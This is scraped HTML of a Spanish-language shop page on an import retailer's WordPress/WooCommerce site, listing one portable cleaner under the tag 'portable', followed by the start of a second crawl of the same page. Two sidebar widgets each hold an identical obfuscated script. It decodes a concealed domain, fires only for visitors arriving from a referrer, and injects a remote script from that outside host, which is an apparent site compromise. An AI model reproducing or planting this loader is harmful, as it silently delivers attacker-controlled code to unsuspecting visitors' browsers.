              <i class="fa fa-phone"></i>
              <span>+5032206 7130</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-envelope"></i>
              <span>info@importessv.com</span>
          </div>
              </div>
                            <div class="header-top-bar-area  col-xs-fit area-right">
            <div data-type="group"  data-dynamic-mod="true" class="top-bar-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/importessv/">
                  <i class="fa fa-facebook-square"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/importes.sv/">
                  <i class="fa fa-instagram"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://importessv.com/terminos-y-condiciones/">
                  <i class="fa fa-lock"></i>
              </a>
              
    </div>

        </div>
                    </div>
            </div>
        </div>
        	<div class="navigation-bar "  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper white-logo fixed-dark-logo">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://importessv.com/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="282" height="80" src="https://importessv.com/wp-content/uploads/2017/08/Logo.png" class="custom-logo" alt="Logo" decoding="async" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-1515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1515"><a href="#">¿Cómo funciona?</a>
<ul class="sub-menu">
	<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://importessv.com/conoce-importes/">Conoce ImportES</a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://importessv.com/como-funciona/">Servicio Todo Incluido</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://importessv.com/mi-casillero-importes/">Mi Casillero ImportES</a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://importessv.com/formas-de-pago/">Formas de Pago</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://importessv.com/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li id="menu-item-1838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1838"><a href="#">Herramientas</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://importessv.com/solicitud-de-cotizacion-importes/">Cotiza</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://importessv.com/rastrea-tu-pedido/">Rastrea</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://importessv.com/casillero/">Casillero</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-661"><a href="https://importessv.com/tienda/">Catálogo</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://importessv.com/categoria-producto/bebes/">Bebés</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar y Cocina</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos / niñ@s</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud / Deporte</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología / Gadgets</a></li>
</ul>
</li>
<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://importessv.com/blog-promociones/">Novedades</a></li>
<li id="menu-item-1967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1967"><a href="https://importessv.com/#contactanos">Contáctanos</a></li>
<li class="mesmerize-menu-cart"><a href="https://importessv.com/carrito/"><span><i class='fa fa-shopping-cart'></i><span class='cart-label'>Carrito</span></span></a><div class='mesmerize-woo-header-cart'><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div></div></li></ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://importessv.com/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="282" height="80" src="https://importessv.com/wp-content/uploads/2017/08/Logo.png" class="custom-logo" alt="Logo" decoding="async" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menu-principal-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1515"><a href="#">¿Cómo funciona?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://importessv.com/conoce-importes/">Conoce ImportES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://importessv.com/como-funciona/">Servicio Todo Incluido</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://importessv.com/mi-casillero-importes/">Mi Casillero ImportES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://importessv.com/formas-de-pago/">Formas de Pago</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://importessv.com/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1838"><a href="#">Herramientas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://importessv.com/solicitud-de-cotizacion-importes/">Cotiza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://importessv.com/rastrea-tu-pedido/">Rastrea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://importessv.com/casillero/">Casillero</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-661"><a href="https://importessv.com/tienda/">Catálogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://importessv.com/categoria-producto/bebes/">Bebés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar y Cocina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos / niñ@s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud / Deporte</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología / Gadgets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://importessv.com/blog-promociones/">Novedades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1967"><a href="https://importessv.com/#contactanos">Contáctanos</a></li>
<li class="mesmerize-menu-cart-secondary"><a href="https://importessv.com/carrito/"><span><i class='fa fa-shopping-cart'></i><span class='cart-label'>Carrito</span></span></a></li></ul></div>
            <div data-type="group"  data-dynamic-mod="true" class="social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/importessv/">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/importes.sv/">
                  <i class="fa fa-instagram"></i>
              </a>
              
    </div>

        </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;https://importessv.com/wp-content/uploads/2020/03/61RQ9nY2NAL._AC_SL1500_-1208x1080.jpg&quot;); background-color:#6a73da' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            portable        </h1>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
    <div class='split-header'></div>                    </div>
    </div>    <div  id='page-content' class="page-content">
        <div class="page-column content gridContainer">
            <div class="page-row row">
                
<div class="sidebar left col-sm-3">
	<div class="sidebar-row">
    	<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
</div>
                <div class="woocommerce-page-content enabled-sidebars-2 col-sm">
                    
			
			
			
				    <div class="cart-contents-content">
        <h4>Cart Content: </h4>
        
    <a class="cart-contents button" href="https://importessv.com/carrito/" title="View your shopping cart">
        <i class="fa fa-shopping-cart"></i>
        0 items - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></a>
            <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://importessv.com">Inicio</a>&nbsp;&#47;&nbsp;Productos etiquetados &ldquo;portable&rdquo;</nav>    </div>
    <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando el único resultado</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="menu_order"  selected='selected'>Orden predeterminado</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por puntuación media</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-2785 status-publish first instock product_cat-hogar-cocina product_cat-salud-deporte product_cat-tecnologia-gadgets product_tag-limpieaza product_tag-portable product_tag-tecnologia has-post-thumbnail virtual purchasable product-type-simple">
	
    <div class="ope-woo-card-item ">
    
    <a href="https://importessv.com/producto/limpiador-portatil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">    <div class="ope-woo-card-header">
    <img width="300" height="457" src="https://importessv.com/wp-content/uploads/2020/03/61RQ9nY2NAL._AC_SL1500_-300x457.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Limpiador portátil con bolsa de limpieza" decoding="async" fetchpriority="high" />    </div>
        <div class="ope-woo-card-content">
        <div class="ope-woo-card-content-section ope-woo-card-content-title">
        <h3 class="ope-card-product-tile">Limpiador portátil con bolsa de limpieza.</h3>
    </div>
        <div class="ope-woo-card-content-section ope-woo-card-content-rating">
        <div class="star-rating" role="img" aria-label="Valorado con 1.00 de 5"><span style="width:20%">Valorado con <strong class="rating">1.00</strong> de 5</span></div>    </div>
    
        <div class="ope-woo-card-content-section ope-woo-card-content-price">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>108.30</bdi></span></span>
    </div>
        <div class="ope-woo-card-content-section ope-woo-card-content-categories">
        <a href="https://importessv.com/categoria-producto/hogar-cocina/" rel="tag">Hogar &amp; Cocina</a>, <a href="https://importessv.com/categoria-producto/salud-deporte/" rel="tag">Salud &amp; Deporte</a>, <a href="https://importessv.com/categoria-producto/tecnologia-gadgets/" rel="tag">Tecnología &amp; Gadgets</a>    </div>
        </div>
        <div class="ope-woo-card-footer">
    
    </a><a href="/etiqueta-producto/portable/?add-to-cart=2785" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2785" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2785" data-product_sku="MC 6640" aria-label="Añadir al carrito: &ldquo;Limpiador portátil con bolsa de limpieza.&rdquo;" rel="nofollow" data-success_message="«Limpiador portátil con bolsa de limpieza.» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2785" class="screen-reader-text">
			</span>
    </div>
        </div>
    </li>
									
				</ul>

				
				                </div>
                
<div class="sidebar right col-sm-3">
	<div class="sidebar-row">
 	 	<div id="woocommerce_product_search-7" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://importessv.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h5 class="widgettitle">Categorías del producto</h5><ul class="product-categories"><li class="cat-item cat-item-20"><a href="https://importessv.com/categoria-producto/autos-y-motos/">Autos y Motos</a></li>
<li class="cat-item cat-item-21"><a href="https://importessv.com/categoria-producto/bebes/">Bebés y futura mamá</a></li>
<li class="cat-item cat-item-40"><a href="https://importessv.com/categoria-producto/hogar-cocina/">Hogar &amp; Cocina</a></li>
<li class="cat-item cat-item-26"><a href="https://importessv.com/categoria-producto/juegos-nins/">Juegos &amp; niñ@s</a></li>
<li class="cat-item cat-item-99"><a href="https://importessv.com/categoria-producto/otros/">Otros</a></li>
<li class="cat-item cat-item-23"><a href="https://importessv.com/categoria-producto/para-ellas/">Para ellas</a></li>
<li class="cat-item cat-item-24"><a href="https://importessv.com/categoria-producto/para-ellos/">Para ellos</a></li>
<li class="cat-item cat-item-25"><a href="https://importessv.com/categoria-producto/salud-deporte/">Salud &amp; Deporte</a></li>
<li class="cat-item cat-item-22"><a href="https://importessv.com/categoria-producto/tecnologia-gadgets/">Tecnología &amp; Gadgets</a></li>
</ul></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> 	</div>
</div>
            </div>
        </div>
    </div>
<div  class='footer footer-simple'>
    <div  class='footer-content center-xs' style=''>
        <div class="gridContainer">
	        <div class="row middle-xs footer-content-row">
	            <div class="footer-content-col col-xs-12">
	                    <p  class="copyright" data-type="group" >© 2026 ImportES. Diseñado por <a href="https://avalontechsv.com">Avalon Tech</a>. </p>	            </div>
	        </div>
	    </div>
    </div>
</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mesmerize-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/importessv.com"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;portable&amp;rdquo;","@id":"https:\/\/importessv.com\/etiqueta-producto\/portable\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://importessv.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mesmerize-theme-js-extra">
/* <![CDATA[ */
var mesmerize_theme_pro_settings = {"reveal-effect":{"enabled":false}};
//# sourceURL=mesmerize-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript"  defer="defer" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/theme.bundle.min.js?ver=1.6.129" id="mesmerize-theme-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f0ef4991f1acf530fa409b61e343eda2","fragment_name":"wc_fragments_f0ef4991f1acf530fa409b61e343eda2","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://importessv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://importessv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://importessv.com/etiqueta-producto/portable/
body_size: 21144
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="google-site-verification" content="ge9ZshhtXW_EzSQE-bCVVMd_X3MP4TO9ZY4xhi4iOpo" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>portable archivos &#8211; ImportES</title>
	<link rel="canonical" href="https://importessv.com/etiqueta-producto/portable/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="portable archivos &#8211; ImportES" />
	<meta property="og:url" content="https://importessv.com/etiqueta-producto/portable/" />
	<meta property="og:site_name" content="ImportES" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://importessv.com/etiqueta-producto/portable/","url":"https://importessv.com/etiqueta-producto/portable/","name":"portable archivos &#8211; ImportES","isPartOf":{"@id":"https://importessv.com/#website"},"primaryImageOfPage":{"@id":"https://importessv.com/etiqueta-producto/portable/#primaryimage"},"image":{"@id":"https://importessv.com/etiqueta-producto/portable/#primaryimage"},"thumbnailUrl":"https://importessv.com/wp-content/uploads/2020/03/61RQ9nY2NAL._AC_SL1500_.jpg","breadcrumb":{"@id":"https://importessv.com/etiqueta-producto/portable/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://importessv.com/etiqueta-producto/portable/#primaryimage","url":"https://importessv.com/wp-content/uploads/2020/03/61RQ9nY2NAL._AC_SL1500_.jpg","contentUrl":"https://importessv.com/wp-content/uploads/2020/03/61RQ9nY2NAL._AC_SL1500_.jpg","width":1400,"height":1252,"caption":"Limpiador portátil con bolsa de limpieza"},{"@type":"BreadcrumbList","@id":"https://importessv.com/etiqueta-producto/portable/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://importessv.com/"},{"@type":"ListItem","position":2,"name":"portable"}]},{"@type":"WebSite","@id":"https://importessv.com/#website","url":"https://importessv.com/","name":"ImportES","description":"Compras en L&iacute;nea","publisher":{"@id":"https://importessv.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://importessv.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://importessv.com/#organization","name":"ImportES","url":"https://importessv.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://importessv.com/#/schema/logo/image/","url":"https://importessv.com/wp-content/uploads/2020/01/Logo-Vertical-ColoresFB-modjd.png","contentUrl":"https://importessv.com/wp-content/uploads/2020/01/Logo-Vertical-ColoresFB-modjd.png","width":200,"height":200,"caption":"ImportES"},"image":{"@id":"https://importessv.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/importessv","https://www.instagram.com/importes.sv/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; Feed" href="https://importessv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; Feed de los comentarios" href="https://importessv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; portable Etiqueta Feed" href="https://importessv.com/etiqueta-producto/portable/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
